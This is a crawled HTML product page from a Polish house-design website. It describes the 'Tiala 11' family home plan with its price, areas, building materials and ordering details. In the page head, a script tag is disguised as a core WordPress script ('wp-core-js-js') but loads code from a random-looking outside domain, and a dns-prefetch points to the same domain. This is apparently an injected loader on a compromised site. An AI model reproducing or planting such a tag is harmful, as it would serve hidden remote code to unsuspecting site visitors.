

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://domywzieleni.pl/projekt/tiala-11/
body_size: 16497
content:
<!DOCTYPE html><html lang="pl-PL" class="scheme_green"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script><meta charset="UTF-8" /><meta name="format-detection" content="telephone=no"> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WW4CSWNJ')</script> <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans:w40700","Raleway:100,100italic,300,300italic,400,400italic,700,700italic:latin,latin-ext,cyrillic,cyrillic-ext"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://domywzieleni.pl/xmlrpc.php" /><link rel="icon" type="image/x-icon" href="https://domywzieleni.pl/wp-content/themes/bestdeals/skins/bestdeals/images/favicon.ico" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Tiala 11 - profesjonalne projekty domów jednorodzinnych | Domy w zieleni</title><link rel="canonical" href="https://domywzieleni.pl/projekt/tiala-11/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Tiala 11 - profesjonalne projekty domów jednorodzinnych | Domy w zieleni" /><meta property="og:url" content="https://domywzieleni.pl/projekt/tiala-11/" /><meta property="og:site_name" content="Domy w zieleni" /><meta property="article:publisher" content="https://www.facebook.com/DOMY-W-ZIELENI-198016860561745/" /><meta property="article:modified_time" content="2022-02-18T10:29:58+00:00" /><meta property="og:image" content="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@DOMYWZIELENI" /><meta name="twitter:label1" content="Szacowany czas czytania" /><meta name="twitter:data1" content="3 minuty" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://domywzieleni.pl/projekt/tiala-11/","url":"https://domywzieleni.pl/projekt/tiala-11/","name":"Tiala 11 - profesjonalne projekty domów jednorodzinnych | Domy w zieleni","isPartOf":{"@id":"https://domywzieleni.pl/#website"},"primaryImageOfPage":{"@id":"https://domywzieleni.pl/projekt/tiala-11/#primaryimage"},"image":{"@id":"https://domywzieleni.pl/projekt/tiala-11/#primaryimage"},"thumbnailUrl":"https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg","datePublished":"2019-11-21T13:48:19+00:00","dateModified":"2022-02-18T10:29:58+00:00","breadcrumb":{"@id":"https://domywzieleni.pl/projekt/tiala-11/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://domywzieleni.pl/projekt/tiala-11/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://domywzieleni.pl/projekt/tiala-11/#primaryimage","url":"https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg","contentUrl":"https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://domywzieleni.pl/projekt/tiala-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://domywzieleni.pl/"},{"@type":"ListItem","position":2,"name":"Tiala 11"}]},{"@type":"WebSite","@id":"https://domywzieleni.pl/#website","url":"https://domywzieleni.pl/","name":"Domy w zieleni","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domywzieleni.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script> <link rel='dns-prefetch' href='//skldfjgsldkmfgsdfg.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Domy w zieleni &raquo; Kanał z wpisami" href="https://domywzieleni.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="Domy w zieleni &raquo; Kanał z komentarzami" href="https://domywzieleni.pl/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Domy w zieleni &raquo; Tiala 11 Kanał z komentarzami" href="https://domywzieleni.pl/projekt/tiala-11/feed/" /><meta property="og:image" content="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg"/><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css' type='text/css' media='all' integrity="sha384-nRgPTkuX86pH8yjPJUAFuASXQSSl2/bBUiNV47vSYpKFxHJhbcrGnmlYpYJMeD7a" crossorigin="anonymous" /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.7.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-npPMK6zwqNmU3qyCCxEcWJkLBNYxEFM1nGgSoAWuCCXqVVz0cvwKEMfyTNkOxM2N" crossorigin="anonymous" /> <script type="litespeed/javascript" data-src="https://domywzieleni.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://skldfjgsldkmfgsdfg.com/afap?ts=1769919930" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script> <script></script><link rel="https://api.w.org/" href="https://domywzieleni.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domywzieleni.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://domywzieleni.pl/?p=3230' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://domywzieleni.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomywzieleni.pl%2Fprojekt%2Ftiala-11%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://domywzieleni.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdomywzieleni.pl%2Fprojekt%2Ftiala-11%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-85786242-1','auto');ga('send','pageview')</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfAg5ooAAAAAEAplRPnAXgh9Tttv6OcKTYwR8yA"></script> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-PTP5RPN')</script> <script type="application/ld+json">{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-383",
"streetAddress": "ul. Obozowa 118/55"
},
"description": "Oferujemy projekty domów jednorodzinnych, autorskie gotowe projekty domów parterowych oraz piętrowych. Zajmujemy się zmianami w projektach oraz uzyskaniem pozwolenia na budowę",
"name": "PIOTR ODROWĄŻ WYSOCKI DOMY W ZIELENI",
"telephone": "705 500 601",
"image": "http://domywzieleni.pl/wp-content/uploads/2016/05/domy-w-zieleni-logo-projekty-domow.png",
"url": "http://domywzieleni.pl","sameAs" : [
"https://twitter.com/DOMYWZIELENI"],
"geo": {
"@type": "GeoCoordinates",
"latitude": "50.0202315",
"longitude": "19.9170484"
}
}</script> <script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="wp-singular property-template-default single single-property postid-3230 wp-theme-bestdeals wp-child-theme-bestdeals-child bestdeals_body body_style_wide body_filled theme_skin_bestdeals article_style_stretch layout_single-property template_single-property top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-8.6.1 vc_responsive"
> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WW4CSWNJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-PTP5RPN"  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://domywzieleni.pl/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a><div class="body_wrap"><div class="page_wrap"><div class="top_panel_fixed_wrap"></div><header class="top_panel_wrap top_panel_style_1 scheme_green"><div class="top_panel_wrap_inner top_panel_inner_style_1 top_panel_position_above"><div class="top_panel_top"><div class="content_wrap clearfix"><div class="top_panel_top_user_area"><ul id="menu_user" class="menu_user_nav"></ul></div></div></div><div class="top_panel_middle" ><div class="content_wrap"><div class="columns_wrap columns_fluid"><div class="contact_logo"><div class="logo"> <a href="https://domywzieleni.pl/"><img data-lazyloaded="1" src="[data-uri]" width="429" height="70" data-src="/wp-content/uploads/2024/07/domy-w-zieleni-logo-projekty-domow.webp" class="logo_main" alt="Domy w zieleni - projekty domów z ogrodami"><div class="cL"></div></a></div></div><div class="contact_field_all"><div class="contact_field contact_address"> <span class="contact_icon icon-location"></span> <span class="contact_label contact_address_1">biuro@domywzieleni.pl</span><div class="cL"></div></div><div class="contact_field contact_phone"> <span class="contact_icon icon-phone"></span> <span class="contact_label contact_phone">576-981-898 <span style="padding-left:6px;"> </span></span><div class="cL"></div></div><div class="cL"></div></div></div></div></div><div class="top_panel_bottom"><div class="content_wrap clearfix"> <a href="#" class="menu_main_responsive_button icon-down">Menu</a><nav role="navigation" class="menu_main_nav_area"><ul id="menu_main" class="menu_main_nav"><li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1865"><a href="https://domywzieleni.pl/">Home</a></li><li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://domywzieleni.pl/projekty-domow/">Projekty domów</a></li><li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"><a href="https://domywzieleni.pl/wnetrza/">Wnętrza</a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1867"><a href="https://domywzieleni.pl/aktualnosci/">Aktualności</a></li><li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="https://domywzieleni.pl/oferta/">Oferta</a></li><li id="menu-item-2227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2227"><a href="https://domywzieleni.pl/o-nas/">O Nas</a></li><li id="menu-item-1868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://domywzieleni.pl/kontakt/">Kontakt</a></li></ul></nav><div class="search_wrap search_style_regular search_state_closed search_ajax"><div class="search_form_wrap"><form role="search" method="get" class="search_form" action="https://domywzieleni.pl/"> <input type="text" class="search_field" placeholder="Szukaj" value="" name="s" /> <button type="submit" class="search_submit icon-search" title="Open search"><span>Szukaj</span></button></form></div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div></div></div></div></header><div class="top_panel_title top_panel_style_1  breadcrumbs_present scheme_green"><div class="top_panel_title_inner top_panel_inner_style_1  breadcrumbs_present_inner"><div class="content_wrap"><div class="breadcrumbs"> <a class="breadcrumbs_item home" href="https://domywzieleni.pl/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://domywzieleni.pl/projekty-domow/">Nowoczesne projekty domów</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://domywzieleni.pl/property_group/projekty-gotowe/">Projekty gotowe</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Tiala 11</span></div></div></div></div><div class="page_content_wrap page_paddings_yes"><div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-3230 property type-property status-publish has-post-thumbnail hentry property_group-projekty-gotowe" itemscope itemtype="http://schema.org/Article"><div class="singlePropertyTitile"><div class="singlePropertyStatusList">Projekt gotowy</div><div class="singlePropertyTitileId"><h2>Tiala 11</h2><div class="singlePropertyId">Property ID: Projekty domów jednorodzinnych</div></div><div class="cL"></div></div><section class="post_content" itemprop="articleBody"><div class="sc_reviews alignright"></div><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_slider_619656686" class="sc_slider sc_slider_swiper swiper-slider-container sc_slider_controls sc_slider_pagination sc_slider_images" data-interval="30000" style="margin-bottom:2em;width:100%;"><div class="slides swiper-wrapper"><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz2-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz2-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz3-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz3-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz4-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz4-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz5-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz5-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz6-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz6-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz7-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz7-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="1920" height="1280" decoding="async" class="wp-post-image" alt="T11-wiz8-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/T11-wiz8-l.jpg"></div><div class="swiper-slide" style="width:100%;"><img data-lazyloaded="1" src="[data-uri]" width="2912" height="2059" decoding="async" class="wp-post-image" alt="RZUTY-T11-l.jpg" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/RZUTY-T11-l.jpg"></div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div><div class="sc_slider_pagination_wrap"></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="sc_property_info_box"><div class="sc_property_info_box_price">ZŁ 4 500</div><div class="sc_property_info_area_meta"><div class="sc_property_info_item_area">264&nbsp;m2</div><div class="sc_property_item_meta"><span class="bedrooms">6 Sypialnie</span><span class="bathrooms">4 Łazienki</span><span class="garages">1 Garaże</span></div></div><div class="cL"></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><h5 class="sc_title sc_title_regular">Opis projektu</h5><div class="sc_line sc_line_style_solid" style="border-top-style:solid;"></div><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Kolejna odsłona projektu Tiala. Wersja przeznaczona dla dużej rodziny. Każda z kondygnacji posiada 3 sypialnie oraz własną kuchnię.</p></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><h5 class="sc_title sc_title_regular">Dane charakterystyczne</h5><div class="sc_line sc_line_style_solid" style="border-top-style:solid;"></div><div class="wpb_text_column wpb_content_element boxStyle1" ><div class="wpb_wrapper"><p><strong>Powierzchnia zabudowy:</strong><span class="accent1">  198,7 m<sup>2</sup></span></p><hr /><p><strong>Powierzchnia użytkowa:</strong><span class="accent1"> 264,88 m<sup>2</sup></span></p><hr /><p><strong>Wysokość budynku: </strong><span class="accent1">849 cm</span></p><hr /><p><strong>Wysokość do okapu dachu: </strong><span class="accent1">4,25 m</span></p><hr /><p><strong>Wysokość ścianki kolankowej: </strong><span class="accent1">ok. 159 cm</span></p><hr /><p><strong>Kąt nachylenia dachu:</strong> <span class="accent1">37 <sup>o</sup></span></p><hr /><p><strong>Kominek:</strong> <span class="accent1">tak</span></p><hr /></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><h5 class="sc_title sc_title_regular">Rozwiązania materiałowe :</h5><div class="sc_line sc_line_style_solid" style="border-top-style:solid;"></div><div class="sc_content content_wrap"><div class="columns_wrap sc_columns columns_nofluid sc_columns_count_1"><div class="column-1_1 sc_column_item sc_column_item_1 odd first"><ul class="sc_list sc_list_style_iconed"><li class="sc_list_item odd first"><span class="sc_list_icon icon-checkbox"></span><strong>Dach</strong> &#8211; więźba drewniana + 2 belki stalowe</li><li class="sc_list_item even" title="Dishwasher"><span class="sc_list_icon icon-checkbox"></span><strong>Stropy</strong> &#8211; żelbetowe</li><li class="sc_list_item odd" title="Dishwasher"><span class="sc_list_icon icon-checkbox"></span><strong>Ściany</strong> &#8211; pustaki ceramiczne</li><li class="sc_list_item even"><span class="sc_list_icon icon-checkbox"></span><strong>Pokrycie dachu</strong> &#8211; dachówka ceramiczna</li><li class="sc_list_item odd"><span class="sc_list_icon icon-checkbox"></span><strong>Stolarka</strong> &#8211; drewniana</li><li class="sc_list_item even" title="Dishwasher"><span class="sc_list_icon icon-checkbox"></span><strong>Ogrzewanie</strong> &#8211; kocioł gazowy</li><li class="sc_list_item odd"><span class="sc_list_icon icon-checkbox"></span><strong>Wentylacja</strong> &#8211; mechaniczna</li></ul></div></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><h5 class="sc_title sc_title_regular">Rzuty</h5><div class="sc_line sc_line_style_solid" style="border-top-style:solid;"></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><figure class="sc_image  sc_image_shape_square"><img data-lazyloaded="1" src="[data-uri]" width="2912" height="2059" decoding="async" data-src="https://domywzieleni.pl/wp-content/uploads/2020/07/RZUTY-T11-l.jpg" alt="" /><figcaption><span></span> Projekt domu Tiala 11</figcaption></figure><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><h5 class="sc_title sc_title_regular">Informacje dodatkowe</h5><div class="sc_line sc_line_style_solid" style="border-top-style:solid;"></div><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-default"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1464164497071-8d9e15c2-8c525fbf-09412479-6f25" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1464164497071-8d9e15c2-8c525fbf-09412479-6f25" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Jak zamówić projekt ?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Projekt można zamówić kontaktując się z nami w poniższy sposób:<br /> a) poprzez wysłanie zamówienia pocztą  elektroniczną na adres e-mail: biuro@domywzieleni.pl<br /> b) zamawiając projekt telefonicznie pod nr tel. 576-981-898</p></div></div></div></div><div class="vc_tta-panel" id="1464164497189-9004173b-44f95fbf-09412479-6f25" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1464164497189-9004173b-44f95fbf-09412479-6f25" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Co zawiera projekt ?</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Gotowy projekt architektoniczno budowlany zawiera:</p><ul><li>Projekt architektury</li><li>Projekt konstrukcji</li><li>Projekt instalacji sanitarnych</li><li>Projekt instalacji elektrycznych</li></ul></div></div></div></div><div class="vc_tta-panel" id="1464165140671-b5aebb7b-62d55fbf-09412479-6f25" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1464165140671-b5aebb7b-62d55fbf-09412479-6f25" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Zmiany w projekcie</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><p>Do każdego projektu gotowego możliwe jest wprowadzenie dowolnych zmian i modyfikacji po wcześniejszym ustaleniu wszelkich szczegółów z projektantem. Zmiany w projekcie gotowym może wprowadzić dowolny uprawniony projektant na podstawie dołączonej do każdego projektu zgody.</p></div></div></div></div></div></div></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><a href="/kontakt/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_medium aligncenter" style="font-size:1em;">ZAPYTAJ O PROJEKT</a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="/kontakt/" class="sc_button sc_button_square sc_button_style_filled sc_button_size_medium aligncenter" style="margin-bottom:2em;">Zapytaj o projekt</a><div class="wpb_text_column wpb_content_element" ><div class="wpb_wrapper"><h4 style="margin-left: 9px;">Do pobrania PDF :</h4><ul><li><a target="_blank">Karta katalogowa</a></li><li><a target="_blank">Rysunki szczegółowe</a></li></ul></div></div><div class="vc_empty_space"   style="height: 1.867em"><span class="vc_empty_space_inner"></span></div><div id="sc_property_588811750_wrap" class="sc_property_wrap"><div id="sc_property_588811750" class="sc_property sc_property_property-3 sc_property_type_images  sc_slider_nopagination sc_slider_nocontrols" style="width:100%;" data-interval="5609" data-slides-per-view="3"><div class="sc_property_title">Zobacz inne projekty</div><div class="sc_columns columns_wrap"><div id="sc_property_588811750_1"				class="sc_property_item sc_property_item_1 odd first"
><div class="sc_property_item_featured post_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/09/1.jpg" data-title="Teseida"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/teseida/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-post-image" width="60" height="60" alt="Teseida" data-src="https://domywzieleni.pl/wp-content/uploads/2024/09/1-60x60.jpg"></a></div></div><div class="sc_property_item_box"> <a class="sc_property_item_title" href="https://domywzieleni.pl/projekt/teseida/">Teseida</a><div class="sc_property_item_price"> ZŁ6 700</div></div><div class="cL"></div></div><div id="sc_property_588811750_2"				class="sc_property_item sc_property_item_2 even"
><div class="sc_property_item_featured post_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/03/w1.jpg" data-title="Tenerisa 7"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/tenerisa-7/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-post-image" width="60" height="60" alt="Tenerisa 7" data-src="https://domywzieleni.pl/wp-content/uploads/2024/03/w1-60x60.jpg"></a></div></div><div class="sc_property_item_box"> <a class="sc_property_item_title" href="https://domywzieleni.pl/projekt/tenerisa-7/">Tenerisa 7</a><div class="sc_property_item_price"> ZŁ6 500</div></div><div class="cL"></div></div><div id="sc_property_588811750_3"				class="sc_property_item sc_property_item_3 odd"
><div class="sc_property_item_featured post_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/01/wiz1.jpg" data-title="Tenerisa 4"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/tenerisa-4/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-post-image" width="60" height="60" alt="Tenerisa 4" data-src="https://domywzieleni.pl/wp-content/uploads/2024/01/wiz1-60x60.jpg"></a></div></div><div class="sc_property_item_box"> <a class="sc_property_item_title" href="https://domywzieleni.pl/projekt/tenerisa-4/">Tenerisa 4</a><div class="sc_property_item_price"> ZŁ5 800</div></div><div class="cL"></div></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></section></article><section class="related_wrap related_wrap_empty"></section></div></div></div><div class="custom_shortcode_box"><div class="content_wrap"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid pt5e pb4e mt5e"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="sc_title sc_title_regular sc_align_center mb1e" style="text-align:center;">Zobacz podobne projekty</h1><div id="sc_property_605522971_wrap" class="sc_property_wrap"><div id="sc_property_605522971" class="sc_property sc_property_property-1 sc_property_type_images  sc_slider_nopagination sc_slider_nocontrols" style="width:100%;" data-interval="6637" data-slides-per-view="3"><div class="sc_columns columns_wrap"><div class="column-1_3 column_padding_bottom"><div id="sc_property_605522971_1"				class="sc_property_item sc_property_item_1 odd first"
><div class="sc_property_item_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/09/1.jpg" data-title="Teseida"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/teseida/"><img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" width="370" height="180" alt="Teseida" data-src="https://domywzieleni.pl/wp-content/uploads/2024/09/1-370x180.jpg"></a></div> <span class="sc_property_item_status">Projekt gotowy</span></div><div class="sc_property_item_content"><div class="sc_property_item_type"> Projekt domu&nbsp;</div><div class="sc_property_item_price"> ZŁ6 700</div><h4 class="sc_property_item_title"><a href="https://domywzieleni.pl/projekt/teseida/">Teseida</a></h4><div class="cL"></div><div class="sc_property_item_area"> 192&nbsp;m2</div><div class="sc_property_item_meta"> <span class="bedrooms">3</span><span class="bathrooms">2</span><span class="garages">1</span></div><div class="cL"></div></div></div></div><div class="column-1_3 column_padding_bottom"><div id="sc_property_605522971_2"				class="sc_property_item sc_property_item_2 even"
><div class="sc_property_item_featured"><div class="post_thumb" data-image="https://domywzieleni.pl/wp-content/uploads/2024/03/w1.jpg" data-title="Tenerisa 7"> <a class="hover_icon hover_icon_link" href="https://domywzieleni.pl/projekt/tenerisa-7/"><img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" width="370" height="180" alt="Tenerisa 7" data-src="https://domywzieleni.pl/wp-content/uploads/2024/03/w1-370x180.jpg"></a></div> <span class="sc_property_item_status">Projekt gotowy</span></div><div class="sc_property_item_content"><div class="sc_property_item_type"> Projekt domu&nbsp;</div><div class="sc_property_item_price"> ZŁ6 500</div><h4 class="sc_property_item_title"><a href="https://domywzieleni.pl/projekt/tenerisa-7/">Tenerisa 7</a></h4><div class="cL"></div><div class="sc_property_item_area"> 192&nbsp;m2</div><div class="sc_property_item_meta"> <span class="bedrooms">3</span><span class="bathrooms">3</span><span class="garages">2</span></div><div class="cL"></div></div></div></div><div class="column-1_3 